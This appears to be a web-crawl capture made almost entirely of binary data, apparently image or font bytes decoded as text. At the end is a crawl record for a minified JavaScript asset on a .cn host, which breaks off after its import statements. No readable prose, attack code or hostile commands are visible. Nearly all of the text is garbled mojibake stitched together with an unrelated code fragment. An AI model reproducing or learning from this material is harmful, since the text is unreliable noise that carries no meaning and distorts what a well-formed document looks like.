����V;%�cߛ,���)e�^^y ��(�p8�����3�I�`i����RZn�2o��1�H�Ծ;�ݚ�3�`%ėT��C�.�&�m��P���258���q�4�D�"1<��,3+�eQ:�#�e?���i6�6��8sU��WS&��p]�b�BSjN�?�g��ZD��?8��$(4N��Hޱ����o�����E �p���F�wy�w�>�_0�F*��O0I��� �d)>r<��JtU��'�m5���߀���#�pFRZh&+�����1mLF38�Em��q�M3l�S�6n�żP/���J�����O�y�:����6o'os5�{�#T�T�G>h�#k3�	���Ö�Kc��\�~���fY5�K��Y��5#-�O �)p��vQW@o����O��g�q���>_7t��5ug�w,�@�i�?��O�L�^�{����ҽ�y��w���X�]�����+�����?�)}�W��Z�����q���_��	�� z㌐�M��X�>?	Z���^�t?�� �O���[�Ф �O��Ao+��\�Ѻ��?�0��Z�����<>ף�ꒈ�a�
	�+/�E�f���������׀+~�Q��,L� ����/;����+�	�,\������� ���I����+��� �� !P9N���锛����9����� PwY^r.�B� � �[^��3�����N�E���������*������ݟ��̵`�� /��B�
ш�F��b_���٭����U��9� .��`���
t�K�����_��$�����d��?��qp�7���C ԗ�T���?����D߉������������� �s�	�q� ���H_��K?�d�������� �q�믁�q������ʱ���`��].w^����������o����������A��Sߎ��a�l�N�������"��o�QI����i�D?�����Y�Q������QɁ1�A$�u�>����u	�h�^q��:^ rl�����������Q����ZQ�a	�ʭǐ�����i��#(%�\O?�ȱ]16?� ���E��U�H1Ǡ��z�	p;�x��``Эw�+L�wzQL;�И)r!vq�Bc���(.��A���(��(~�.)U!�)��)�r)q�LѨ��(����������艘؊�h������лز-�h+��`*�̂) _��������.��-��/0Ѓ`����2����B/Ǣ/â/0��2)]�ޫ� 
2-d-�b-�r-�b���"-�h*� ����т�CZ,�r/����	���R"��!��!
��?[*�2���-� w��-�(  B!��)"��b/)R-� вq�#4b�N����,�"5X�%�#��.EB*�h"l��n2,�^#�//�� j#m�"Ό�,b,>r(R$02/S�!z2�R&�b 4>#�+��%nR/.��X����TR%�~%�%L� $�&&B,.&���~b8k�9&�8e탊�:@�8��+�L94�'q�'H"8%b&�������S:=r;�X8��9�,/}B9��&���em#��#�s��s":��=�b,�+��=�C#N,�ã w;b'��馑=`%%&��۝�-<�3=�c�CB$��&آ<����'�S'�3)�C'�?� �ޕ�&�&��9�9�&29Tr;��?�#��#��H'�2��!�N?e�%��=	c0e���%
�2#���C<��?�3��0��&)c0��3N�I�2I;:�2�ӈR�*l2�s/D3%�(�vQ56�4&c�S3yr30����1��4M�#�c U�"}�4X���Ob0�âh!LC5s,�/�9�1À�HwlR={��5�(#�dHDc,,�&��b�? �j#?C�6K-A$vs,�ӻ��&L�:�H�6�0�B�vӃ��8�D9�?�sK*�?�����J��JB!'�7lBHZ�6��;B$�6�t/�1��"8KCS3֤���:zC'z3��L�d7'��hm 1�5�Ì�S=��H5�M��4�4=��J�TO2I�2J�C%�?u2Y7����N�-,?��J`�<����Ob�>CMʔ3
IeB:�$O0�2\3=��N�cM�/w�#AԄ@0 %ˤ:ђA�ԃ��CL$2(ѻ}3B�-3#H�tOM�@n�:;dO/C��5�d0��8�����1��K�;��!&t7�n �3,F�9X�3R4%5dJiA2RM�tIV�L�&�KBâh�<z�@�SA�h>:����6�6#Fa#X��7��M~3��Z�" ��?G��c>�#?c��vT0��C2�XjEb0��Hir@}4Y�YG�:�d/c��O�B tX�8�%��a�hI��K�sH�s@�s0��%N��rr]wˤA��T/9�E<T^�^s�9[�5?�B����]rD\���U@�Z~���L~¢Z��>%]�0d<��6wN8C<��9X�O�3J��NXt�_?�3J�0��C�t;�s�"�H��H?�CX7"Ru0��--C]�E1�DEhq3A�Y�E_�"�?�L&�E��=�t/��>#�s�9H�3T�>���@C�@�$9��CL�4+���E<G�����|2Å>�łHB: u"t�F�5:$N�B��Dt$Q=uXw�.�6N�S�H@�%L%EA)4���]��G��DF�e5��9�68�Ed��P�e3��T��=�@!�T�sR�VQ�R5�8O��ƅ2��R�����j�EE�Vk3@��UǴVn�5V�B��mk�$;NyB:�2=�jwd3�+���"cF�ڭ����CDUk�[T�SVH=sW�o��^��j�6n�4W�Vhu�`�$ 	�3�V���ح�j��R�>�VA)�E�b5e�F��F�Zҕ9��5uUX�TX$VU�\�FwZ�b�>��3<0������F8D#mٳ1�FE�^-�`kC@E�Y��m��L���6 %ǰ�D�5��VU�)E����9�E^N�6:�0܊l0m/�l�<�W�F4�s�)ʸ=�:��6a�n�g��f��>F�fM@lAf"��:��x��i��=7,�0r�>9Vo��WfTyJ�DG :7�x�P;�Gb	S �Gc�Gx=(�!7�dW%�z���y�Un��S�9g]3QaE6��x�6V�ct/Ѫ\�S\ix�^�Q)��Vw_�Q�_;5�����j�-{(�]Ox/�V�#X]�M7��^\��P�NS��M����t��²pV�H#�4x���Q�꩞~�~$������=~�a���0@y�kg�)�$g|#C)7��ۛj�Ɂ�q��?�pW���q����a�@��%�!wt��p\�9zテw�MrGtU:s�����x��q?0�d��8+��ִW[�����-s��)�!9q�x���i�+�ؒ\�9��˅!�y�wK$CE��9
Ԧ�E�ν,��� 5&�������jvbh����3b*~L��j���}Ll�����76�5�?�C�]��c�y��a���������%ʌ	�ӥ���S@轲/8ā�W�I 9�=�������%�Og��L'�Q;A'�9F(-�/g+%_q�W�T��x1�kD9�/���4R���׹�Nx�iH����w�4�,���������6$~�W̊�gq2?�k���h�-N�9	�� ��C��ʭw|/�ܻV�2�_"�3��:���J�������
��� �'Y`�5�cE<�7�Q0/�:���iA��H���:�B��R]D��=HZ0�PS_�iG���I񰕡�Փ����kd=���?,H1��.u��V��{]1_o�Xԓ'Ne� dP^B�����3)r��T��[.@����1WFe��9Q2P�g=��>��K�0hJ��53�
��~���I��̘1��ƹc<[&>N,R�H;,�8�z�ta4��%���l�1PwDKx2��d�!���hZr��n��ɱ��Y���4�8
����<���`�TG�-�K�O�9���@P�#������rC����G��!��=���K�%�����\/y�S@�������m�ſ>�+@XT�ŷ�iy�lb����E��i,�}�M�\����X�w��������]�[�J�G�Z:O*�m*���=�ܛ��]�]l+Ŏ���ݸw!\'޻}[M0@|O\4z 2���(��Cթ�պJ��e���|�w���D�<uL]d.q�T�*zX�?�ęN�%G+N�_�����YH��Sh~H�Q�Qˇ`����P�	��=��x������J����H��&�fE
�������a���vR�C�Q��3����v�k}�lOsnD��6�J.܈�?��*��r3�s�m�)�X�}����K5 h�'}n�FԢ�T<��A,s�?�z?D>�疫����y\�����$�	�Q���'�f*G�O���D��b
Ff\w�\�-|�Z�G������w����"6bf�G����/�Xz{O���z!�Sޝ2�Y����W+�g=��y�%�����,8�]4���vg��P�P��U��ũں���YG�<�Eux���1�h�-.�P�G�.{�5ذ6�X���GT^�����4a
�?�*B������dG���R(���v����(�9=����lJ0�P(_D�埋��P< ��#�z���	<���tS�C�@K�&���Lvf��`��<w+\�ADy�
�Gҽ;*aÃ�,��q˶~9	j3K��A�������n�t��p��ӏ��n��$m�����T��>����K��8��lP_�mBXHzr"��{@õ���8nU2���gߓ4�5�Υ�s��)1��^��ڴ��+O:�vþZ��Y6�%���TбE��,��c4�U�X	�E{,/�!q��2*pL��]������n|����\+ٴ���A�R��i�g��%1��C�`ɉ�ڞ/��w�R���!��G�!���Ù=�2�,d�-��-A�����e����������I��;)��5m�WB[��}�em�1؈5f�#,�I�~҈ڨ������mAƞ&=$	<a�Xp�I�>'=d&������#@A�<-��v�PN��<��(�K��B>==%��P3>�����c�i.��K%e�Sl�1Ź&.óKa�9'����ST4�3S���=�f��4i�Vg_:E-&�%3S��0a�g�wW{j7~�'�q��u��/�n��._��������s�g�J�6��SόG>8m-����PJ ��u�j��.�%j�E�Rm
6�����̉����	1�	�g�0ʆ�+��l����z$j��pI�,����t~��:��/�D����׎;%�k
��O�{�V�?7l��U�??N��z�-��Q'�f܈Bz�@�E�K��"�'��F�8���W_�4�<����BV�&˥�e�n[v���w�R�$N�g4$ּo�43�{_3��R\�f��║QPX��f:Aza�lP@����垬�_Xf~�n�3[L��=E���S�>��������*+%�0@QN^���g�(Tn&�5E����\B>�K����hG�6���۴j���&�V�^�2h�O���vb;��b>�@�&�W�G��#y c�kbn}!�&�SRV9�qA�x�'tY%v}6x��3�A�C}����uoQ��HO�}͟�G���'�f�=W�wZ��rRi�y7�f���wU~ۣ�d��3E{2_5g��th�~K� g�w2V���7wudɞqjk��2��lͽoiVp���k�ns�@�q$*�(��S5f�_x:��W�f�}"/9�=�s��1~J�q�'��Y�l@mulm�	�T`��p%��`3�\V0~eL��k!UR�{��xUו�5g�.'r1�����DQ��x+�t�1q�z��4�fn���h�v(�A�P)C�'��e��^2�@�xz*E��u&&��R�w�P�Xf�yj���bx��?��|�؈�e�XZ�c�v&N�؎]�8��p�w��|�'yf�nXX�rʏרv g���yf�[�x�)#�i�Q�l�XR��jǂ��Әy�X\�xx�EX�]G0��Ud�@��mN��,��E�����PC���Υ�'6�8R�Ř�g�����!�+g�&�;ge�Xq�Xag���w'n��3$�؇e~��x��C�8o���U��3ś�Ι3)�;F�M����?g��C��Þ���`w&��8�C�p$��E�j�kP�C_.�#F�1���đ��C�f�e�7�%�Q�fJ��7%3��XT<LG���-E�=�gؘ��ؙ1���Y�Y�BGk�هI���c��c�g�]�q\&]j��jxG\��_�=�e�y�W1���'g��YD�ZG&����Ϻ�^Fv@TF��Õ�ڭK��G�5:���]ȹ��ˎG��K�Wx��Z�����HY���{���Z���k9��O�z����]��mT�w�PBF�twX�7���f[��f.�hv�eFZU�&��g��C§d渗�ɪ����u�:v���U���;s\��8ǩ}��Z��O��C��Z�S$��z�k���g�z����wze�;���d��G焭�ӛo�@�{r ǬGY7��jp�Y��������Jv���E�DQ�'�Z�3(�ߛxv��:_L��Ff���3�[���B�:09�w��u���#�{�M�{�	��O�9���8P$��#��x�G���!�J
��5��k�I��G`#OD[��H�ټ�����<>X;����|����|�����\��<������[�vfz�|���������[�����q�����������H�@���wH����l�A�X ��%�!#�Ce�7h8�ĦG`<�V���e���x0�'go�������� �����Å������+ޅ�����9�%� ����566%>�!"#�L�H�%��8�Y2N
^@�CDW�&Bk�Uj�%��K`�o�;-�]܂&y�f�S���,��܀���ZYC}�Ж�ZR�t/�� ��o)�����˨��=�����a�l@���~˽�KAw���QG=w �9�A�.-��=@[������a�(�ƙ�"<�Bײ6C͙HM��[��a����բ�����1N}n�<.���?�ζ���Ĳ�&���fuLm�펾�?��D������V��فh�!����P��0��]􀫈U��>R�AݭaT����M��}���`@�p^œ� j���1|�����]<�c���ާ��j���XX���%��f���{����T}��q��Y�����-��1~w���
�o� �������(������� ���0p
 ��W�2�i�,��� ��p��
��*M������^�``ꪾ5�lϾ6�N�5-���YR��_��m��뎡�l�v�*����ͨ�r/۠��B�����U���s�r/K�\��#A���6`
.���
LI�ﰐ,�A��;�H	&^�L+�D�/'?lV#�AB���t��È��3_[��o��a =�e %0����Ѓw2�2�.�+��e<3��%>[�H���������=@��x̄������J����Xvr�5|��6�J9�J��8�}����g�(�нC#�ئ@f��"m4[��8�o4g�n��9�aBg#�_����HA��ײ���;�Jƀ����c�F�W��_�g2�X����A���!NܰU"��o\^�Q��F���<��$'j�X�<���b ֨�pkG�f@��q3,-�tu2q��ԌQ�GL��a�3f��a���_� ��w�Q��l���F�Ƿ)� ����D�Wl�F�/6��Z y*C&pj�]Lm�W6{=�V�g�p�ܛO���jؖ	� �Y��/�sQ�|�
���w�HQ������황��s+�O��I�;��~�y):�a�qw\3n�֔x�3�O��g\S�}�^H�6ǿV�ha��=puE�JcWw������� ������n���T��͟r�I3���4� '����w��5%����`�c���l��b�P����0���w)��RW�����%��j'�葪��	�K�`P����̋����Ȳ����Gh�FF(�іM8@�R���D)��a���Zׄj��?I�2���,�	P@��DX��|
��{A���� `1W���$�x�0������Ґ:�����y�w���~�䩫���g���þ폶�8�9���M1K��1�T��X
����m��J�����M�w����|*ݨ�����cMn+��ʳ+Y�u\ ����
�w�d�ݸ�����,����2���]n�'?G�6�.����R�i]\i�W�ј0j�*\�J�]�ć��ހ�`�.�|!��k�!�]��<!9</��E#�]-�ވ~�0Ξ���"�G"^=�;-��������S<Qү���:�8]��O`]��%�Ecꑣ���<#�������e /���P����B~�&�����P*�
��?�^V=��"x$}��V����b�{B�v/7*�2�]��ʸ��ɒ�7:��lw�RvQ4/�55Mfr�Ty��42��%�%�2f5�����q�g�!���g�T �=���![�J�J��g��c4`��-� N�!Qh��+����Ոc)}���#ci�������i��� ���R�8*n�j���S�bpA�a�����>��.
�+#8%�0�z��Tj��Z�:�x�V�`�����G�n��;a}����Y�S���^���P�ʽ�m�	1���>�Ր�����h�2��ͧ)�.VK�q�j%V�w�C.��O��j�Y����]�=� kR\��I����k�Z�']Pk�/��d�8������T�l1]0Η�g�o���$�����cշ�~�~�e���]�F_��Pte�2G8�g�)�o.�S�{�
=T��7,t�1-�V���D��}7��M���h��m�I涫�ZIU���T軞�N�&���_�j��%��y� �}��v�(T_��=#e�	n\�X}�ߙ�����v��g�)ؐ	%�fxfS߷�Y%w��^�Zn�s��	N�3pʁ<�T>3څ���^m���ԁ�_qP�9��$����>?V�5�)d�����M��b
߫��W���{�/�e"��h����ʎ����6|�56�'�?��&���هG� �~�05���p�x��
i8��y�_2.����5)�}5e�o���RsJo+����i^)��7���t���Hs�qc�V~!�2�5(vMgUu���d7���.Wfӈ�<���}������ٯ������h�w������o���D��m�ߴ���(����U������f��x�g/	Ϙ� o�k����O	�艫^��/���
������@������	���P
���Yύ4�	w_���p�I>���@����p7K
ظ�f��p�p��7?��1����� ��=�ߐ�b�����/������� ��
���⯅�X��� ���}.��@��p��p�������� ���+�����}��x�� �0� �wư����ÐLϘ����?n�H�Ʃ�V����������O �I�<��p��
@nܻl`�%��Ƞ���>���~��P[<9@��@�c���(��p�	�H�Hw�
L �H���8p���K ⿊��D�a�Q�hկ��~�� O��o�i� zP���K��Q^� �0A��`:_�!���a�p�Z���د��Њű�P�a���}�!��gl�P���w��y�� J�\�Qn# �ә�joS?�/����a�?X����
�"?P�O`�Lv�J�j��쀽�[�Np�Ly�X��(�r�����)�����x�HM�yk�f� �7N�,����ማJ��9LQ�������A�塡��l�/µ��ێ�8�N�z.�ן�]1���n �>ہ��l������Ll�n=�}������Oꠧ`��P�[��u��f�҄��e��?�wz���(9��-��Ԍ�����.�Ξ��Պ�LN��(o}�[*K�8��?�r)�"�D�ꭲ�6,)�mÂ���2��x�܌�K��������+�K�B�'�!.*T}�����,�,�B��׻��B�b�~~�M�-��)D-��I�����2/��.\M�h,�d|.s���*��ּ"ᡢ��H�D�.�2/�R/̘���΍�r�����B!�]�B���JL��K*qʾ���ܧ(��B��r�9�"r�-w,�*��"92 hΎ٫ƙ?*�����$�}�Jʲ� ��%�����"�đ�{/��;���+h�.@z���`�#R����ގ�k��<��{�1K��l�nQ D�,8�̫�o��ъ�;i&�" {���N&������t��;��R��B��,�G�ȯ��@�;ƈ(��sΚ�����:k���Ñ3�pH�$��Ɍ::+9+�+Z>8��,��-g���ޥ=$$� <8�*9j��n�������;(d�$m��6��w�c8�ާk��S�ۓ����؛�I��C�+ˁ�s������>Ĩ!�'Z��!x���0ir��s���Ȟ��C����,{�(=���ԤM�
83�г�t���C�q��ih����ϻ�*��}8�Ѷ�2�]�*��p�[\����2���,z�2�1ت�Y!0b1	#37����2"�*a�3��`zh�Ax0�[1�ʢs?��>ZH3Z�ʻ5\�0�{s5�O�ZH��6a�'hB6){�%�5}<%4�6�q�w�:f���^�Z
3k�7:��c6j�8jS���>�s3"R���a�4��5뙚��-0��^�JZ���ʰTl�,����׋K#s��	<�ҁ�t�{�s�:k��m[���HȜx��
MF\,V���9l��3'kQܻ;��Z�?��L��t7�4(G��1J<,�[=]�<�4)��=�j3�T��<�����!L�������(2ЂĿ$@=�餃dJ�Al͓9ÁT�#F3௃������{|ߠ�O�Bw_x�0ʩ�"�:�j�3�3�A�鬖K�֝�=Ԭ2D2+4@/
CQ��>�`Bˢ�����I7z�C�E@Ì5t���E�����$�75��x�,�����9���_
M9jH)xBR�D]�A$�6�G��K�������*��D Yf��)��Dv���%d��F���ۗԟjM�e���O3؞�ٓ��ՙGz��ߚ�LL@���������O��L�/���M�� "N8�M�1�;܅�%�O��F���y]֘�,ث֥^
	^��F�%^�U�h{D�_��O��_�]�5_��,H_���P�P�P P5PUPuP�Q�Q�Q�QQ5QUQuQ(�R*�R,�R.�R R"5R$UR&uR8�S:�S<�S>�S0S25S4US6uSH�TJ�TL��M�T@TB5T9u	DE�Ɉ��q���������������wH�����@
�ئX,{Q���}Be�;O����L�'1��+;�<2t��[��%~r��������	��� �ԍ	�����������-��攏��!+./9��&��=>;��댥0O�)7H�$7�;1AK;M�;-_#.M��Y;!TkJF�!W��fcff���]ZEQ_QL{�pnB:S/B�ۋ;��N� �NJ�@l�!��PcN�A&�����8y�ˠmą��ǀ�����;.��3�ZLL/@Ow����ۺ���\:�[0��	"��]��R(��\6�uJ�M�����J~Õ��Oԍ#�;:�>�L~Q��UX0��P-ڹ�/���������3n|��=����T#� SjR9_8i��/Y�^o��'��c�'�U���54�l����-�K\և�ߤ�8�*�+��S^aP;䰿3�HO��5q��7#Q�Tr���w��iyC�/p6��rqՕ�4MZQ�P��m�A���ۉP�i�� ���2Hwh��F�_�}䐕ꃎ�(���i�2� q@�#�(���e`+Š�-��}k���DΖ1�����6�i��M���!S��Y������m&5I�tA���L���Һ����)�"�ʝ"�]��m����b`+<�i��C�}�,Θ��"����H.q�A�)�68�*|4x��V��(�āИ��)* X�.�ɂ���4 ����9�f��:��P(/d�0���|oW<X���
��*��c��e�1�cwT�D���?��PY��42�!���%R��L��r�8M�� sT�͒3��,�-� �&���VJ����2o?����3�עQ� n��2&.�����B�����k~$����T�i"Aâ�_CC��H�����3�y)����Eh���>0 ɟ�]B/9Z��P�ߵ�E�4BP&@���G�U�$5����Ӎ�>{v�Lh0�:����UA.,�-�K��D6�#Oh�a{�A8Z����hDd���,Ӧ�F�-�W��Fw�~�N���~3���B��G$B�=��Vm�M�����^�y�tN��U�?{9��@1�'���}�G�Z�1�N��+���P�U_�O�����aג7;�����9H�-�j�'r���-A���"6��v�x�8�U��Y���Π��T򞐥�q��31F�� ��.ʵ�Wu$NJ"H��MPՃw��̸ӓ^���4Z�&�C�R�5a��f3�� #�e����wv`����w���h)�S�#Lߏ��祎�(}d�8�L���H�-F������Q�/��u�$�X���qy�^Y�+�1�z���[[�J�@�j���AQH)*��'�8�M= Z�Ƣ)X�#�C����d8k��:���߈l�(zi@암Pn��eڟ�n�G���5+��7�����q�����������L�N���wH����@,�A�X ��%�'P$�C��2�*��n�JC{c�3)m?ө'S|3��ݳ{���݅��ܟ������ۂ�����()���!�+���$����-���<�&�9�$�@�7�D�4�+XC�� * �9�B��k�J�1�Km6�;5INhpnA�rğbg~=9<�2���VK�.W;�F��K�§�&�M��K�uN�<��J�5����y[(��,�ZkO�����wύ2�+L�D+^���z�0���K{]�f�e�����Z��[֨�Ɠ��E*��AM=N��9t�œ�Q��e��cۧO!ܪ�1���U�qm���B���t>X3qb��p_��}���1�����O*1�r|eU#O.��\nhJ��1��}��1��T�Z F+�����D���f,!1)Je��0Zc�=���$�	N, 4�|_N9�Eւ���A���Q�Z�&��������qjܵFԫw	�x��V��І�OR��?\���ظ�N�h�~� _]���k�T��+��L��JU�[�laШ���A���� ��3��F���>V�0p��[4\R�
�=k�Кϛ�/�
P�:0^��6�����Q�_e쾲~Q/�r,��ϑ��A�)�Ɓ��^٪Z�^ɱi�+�8jG,��X�.V� <V�,.	�P݈d(2����y_Ԗ�H�.h�Ӛ�0~��,5�%�ܖ!b &�������NwC�]�r�>]u#���pd�2�? ��h5��n�Lv�ЯZ�	Һt����S&Br����d�5Fj��8���:�:
ҡ���H@ǘ#�)
@�����z���<�M0ڴ�Y�Ne����e�9%ZpF�9��Y��K��F�F{ލ��|%	� m���E�N�0H5�l|D�5DS�v��\��4��b<T�3㻥S�S�N��եA]*%Ik��3���ĻW��S���)��NB/E���.��W���̍8�>,K�w3�(Ռ��x&�g�@��n�EjG�cf*�@{Q�GB1y}�~}�d
/��x;"��spy�9	��p�rŐ'[����t@[t�[�#Y�����W,r�^)�`K���3c����2���6���fs^m�ϻruƁ�V�.����^[�j��3��������^�K����@܍�8$��b��Ԁ��I��x�ͺ�U}I}�8�����@7�:G���������y�0��!P�\X���뙐8��4h�$�eP���w)���s��Ϛބ4�h��P������r����ȃ�[ ����艓�1���ĸ�p9��	�L�j�p
<����N�0��Zz�[H��yͩ0�TV��/C��跤p�����Z� ~������C��?ãFZ���4�׊�(H��A�x<ϲ(NeI��s.�_��b�,kr|�F��|sል�HȪ8�S���qƿ�{���L�](�ǂ鋊���������$K�5�Cbڛw�ȃ������|��tƪ:���Μ�;m�� �)�{�PK�IQ���؛�5,���K��Х.���"�}��}b��(����� /IJ�I+�8�M�R:�����x�Hǡ��%N��=�F&B�:iw�ԟ�_N�>$��㕧�@�����䒝#�D�^0��5��ξhO�$ף�&��
��,�N��;���4@�>�f�����G�~��� �4�Î�)�����B�!��<��J�]A�y��ue��Sꁈm-w��_p��Έɬ �A��	����q��jv�W�!��H)����8O��V��ڛ�c�i�W/朢,}����	9�m浱4�Z?�^e�[ h���SM�
��ͽ�
ׄ�/������l!�^��y��
zK�c$��Č������1P�9�.9O����ȉ+-�r��lU�$�}��(�i�qAHC����jjB�5�ѽ8֫Hy5��U�W���(v9��j�K�(s����KN"s��U��(�gU��wY��h�2�n9��3`ğ?$F�ŅN� �8;�(�$~�h�	�˴����*ץj�o�^�&���dÉ��;��8�oV��B݆�0󵌓�����/A��.["Z��;E��;�C&.��Y�SO~F���0�Oc�o^��@�c3���B(���D�S�Q���N���\Wl�x���@sh��0����8��6��`���P�\q>�</W�h�J�;ef�3����V�n�A�'��CtN�	�A}e�MHw��$�7p�?S{��(8|$����F>����o6�1'�lDαgF�\צ����^c�3��o'V��C������\�1Z�c���T�o��h�R��OHx��I���o�t4fO`�sX�5�iX\i��� %����s��pCP~���P�fp��qn�8�*s�(ۉ������Q�S||��yC��m'�qOJ:A>Ϩ>ra�L�>���Wp��t[�'������b��]�վ��?Ɓ�A��4����~>�w ���/�?�l/��?��@�kO�F����f���0���g>��ǚ���Ӈ���ѕp
N	� Ď��]^����f^�^O��ƚ�O	%���0
�����ܿ�A�	�����_]�x����,
����}֌�O�������®�|��o���ں ����7�����'��{�f���M�c��_�&/�'�
���p�ל�)< ��FΌ Ƈ� ����˵L�T���&�Ź�L����� ������/�{�w��*����*@�)�]� ������ך0ﴰn���V>������5\Mp��ȶ�`��F@�bnW�Ÿ3��]�h@����0���jpo`���{p��3�6,^_1N�NY,�������p�d@օau��p�1P�* L�������5L�A ���} �2�����'���m����u��'���ߏ�(ͨ��M��A�!`0��A΁���Ρ��(��8� w���x������-x"�1 ʨ�ي	 ����qè �1��H�aT0����q�]O�x�̘�����m�щ�X���M���0��,�̨��a��q�Z�a�έ��Ŵ���QNQ� =͊x�]?�*�����������ь�Q�C��Gqـ�YLЊ��EQ���H��$�q��m!�x�|���8dq�����q�XG����8�8A�E
w�pِ݌���G�s�w���|!�a��(�X��J�r��9�)���R��X���+�r*X�硍1)�)S�k��~����,�r����)Q���&1�Ƙ)�����+��*��ֿ�"q*`����X+��ha����/F1���������(���2��0��b ���2�������ł�Rή(�(+�H��x�(�*ߘ��/���Έ��"$r�ȭ��R��s�H-���w�}�b/�(S� ��(҂j� �,�A)��N(�ϸ�#��� �^���(��1�S��R�^r##"�mA������%��B.���$A,_r-�8>K�ጁx�0r����9�*(B"�Қ���R,��.��PA,�R�u�m�:��#��1 R1$ۢ% 2��#D�"��+(��X��2Ԁ�;�����P��/�B9��*�:�+�A�")�c,'�1Q�ۣ/O=8�%�8��s#S�;w���"��#�xq��H��h.����>�C%sa-�#%�Ì���/*1o�,�R��S'��H�?� ��/b��#���j�9X�"1Ú�Q;�"9�X�?�&�q"?�Ssم�,�#�!!�/s=־ˈ��:C�{2���:��N#+����'E�38��1�8�x%C>��&��%�����RR��</��2}�Aq8SR4�����2�؊'�3�#3
r4�B���Uz5+�5P�<��/�&��2w,��!��&!#+I����_%��(�b,�t�x֎c$��'�c3���2"�D bQ5�)���`R?��:��6,���� =�#X�*-x��5F�%YR�=B��]�a,�C>���H�t*s�,��;���m�9�!d��sI9E�K)�'�Ï�`%t"4c98-��Lm���R(�0��oΫ�ĭ�@x�KsR�/`�(lp��0n<�#0K�����,6Q�'���D3w#'�"�=�HgR�B"AmЉ�3�D4Bwf�N��%w'��8��$��NI�.DB���焐0�'�H��3rAU�ĂO��*+��z��sA�K��|3�RN2�6�C@���8�B���,���1�L�*��+�]��=���(R3�%E�>"�N6�HgrX*��h��DK�X.s�$�KČ��X4�b�@è>~�(I�CXz�Z6;���R4�TAB�JR���N�]1��"���W?�TY�:�B�ȏ��%�JbrG�	F��LUØ�a02S��AC��$T��:w�a$�2"&Ԋ�d,�N�T$)�����r$�#2�4Ԃ)�d/�3��LrY��M~��ͩ�%����5��4��X[g�N��2&��m�Rr,_BD&�I��(X(�:*�u#(����a?Ѳ#�#�c]Xq'oB=3[à�N�d��V�N�X�� ��`04[�=Bǒ�=�\��tN�H9��?U��B,��sY{#9�$7b�<^e1���$%��(��e9�Ӊט_�SW����<#6Sa\�R.���.Zc|%w,�?"��T�_�45q3�E��>N{1�W��,��c?t���F��e��MFQA��i��/bS�u&�4\�i/���H�$L�s-40a�*vCXl�=���h1�"�U7K4hݕ'��jd�N�40"�	rh�$k�`#�(]Dy �!ua�F��G��S���&q֤���24�O&�kR!QG3"VThVR��j��ۉE`d9�U;��O�\-�����#�$E`>M�8�A�3?UP1�8��K��*b�V,w�"�1)�P�cV�*X�X�?P�M!��$R�-L��oM�e����:�D��I~��b<�h/RU_E�<�������8�?�4��h.(+���8v�&1B��7*(C��:}4�/v,�ie�A" �+cGXhHF^��e�X\E$�dN~��t���7���E�N��P׈Q1�7��@ͭ�^8ˏA�5>�H~�z�U����'�O�$�O@sbo���<W��{�OTL�
�9�U�rfF�������̓���������$�þwǤ4�hL�ȭ��n��ܸ�|l	-_hԌ(���U������s9�����7���m5�� x���β��/�U�̾�g�="#n��?��&��
���Z}�m��Ǜl;Fmx�u�Y�|�;(�����3��/I��l5Ɩ�/.���|*�}�)��������fC/FY�s�seL8*w�F�0��h�^�11޻��Z*�~��T�
�it̝�\7ѝL��!�O�����L�Na�1���i���˪�\�)����w)�[a�I�n�*�M|(��h�;؇Wy�tu��+0�' � ~�֚2��!�֮�3ږsL>�y��@�֜: ���%@�|�]���b����5(2���Ј
	���#ק�Qf��d��b�w�#I���N�1Y��G��52�[GaIdK�����g?��YN��
N�܀��1�䘨ٞG�$O�)������1��ځئHB��S�Ǫ��e�p%n��ؼrLmg�B��l{�-Y��.�w/�!1����a����1:r�9@��jF2�c��m\t1N)�\�,���~��&�[IM��R����p!i��Cf����4�Yyl���7}�͆�2�U^�Q�l���p��B8g�]C_�%D���| �b*��<Q��O����U#��f~���]���]��}���@Y�D�������\#��6��2}B8o9�EX�#0�l#�![Z�E����G=r��f.��L!1;B���O�9�SH�g?�x�I�@9�`w�a�J�i
%I��̥��j ������C(�L�c�^�T뷭��`�ZBٙ�RH�1��Rz�����9����Ϊ���E�_��LBx ��S������)j�ۃþ.�[��TĀ�4̜��U����;��ػŀ��ʴ�(�40�!�&��!&�$�����7��l���Ĝ��W8z�£5<O��C[���L| ��Qf8�7��۬^���}N��KM~��K�ϰ�-ݩ���Pv|+'�T*����f�z5�q�[�wO4]O�O�O��-�Z�g �E�F��D�-�����@2����8.�
������sE8τ����������E��S��R�92���9DQ�$_9�|��@���[�K,|��]��w��@��6e�͈��ޔS�>%���T�m}_=���l>K� ��� >�gS��c��_b��·��Z����D M�PԆ\�S�Җ�_�Ǫ��4eT�"6����}�Ya�@�>[�M�\eM����E}��?��T�l2_���
����wEN2[E�\�� u�1��zT�Evc�o9p�i�Vx��DP�I&����e@�5��'�Snp�7W����k�<.}����t�PME�}cYV�^+�Ha�Tj�~������k:ll�ə���t|>#tYm�I"�PZ����	�i�����5��r3]W(O:�V���(R��˜n��c׈<}K�o�{�*�Z6�F���h��~m�B�2�Ò�?���]J�K�����Y�=��b�Ԯ��h �e�:�Dw�oz�ϠB�+�w J�>d����[B N>|�_+�π�ʮ�R�y�HW��S�)~Bq)��$��#�N�� "3�Clވ��L���:�>9�{��)���8�An��ɿ8�U�
��؈��XVl�CF/Ļb�o�iMM}��5���f�,H�s��	���w�oș�͈���`˩���*�=`͹��+�}`�ɒ�,��a���&-��aã��F���(a���Z�/�}a����(6</�����-��.��bۯ� �"�=b���$�#�}b�I��9$��c�Y�=&%��c�r^������������������������鿾�����찹���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/ggList.DYEdA04D.js
body_size: 10675
content:
import{_ as e,b as t,j as l,p as a,d as s,l as i,o as c,P as d,q as o,B as r,r as g,E as _,x as n,w as u,u as p,H as m,I as y,t as h,J as f,F as b,y as x,a1 as L,z as k,M as A}from"./index.e7j9we.js";import{p as C}from"./popup.vf1lYXWC.js";import{d as B}from"./qrCode.7IHGChka.js";const 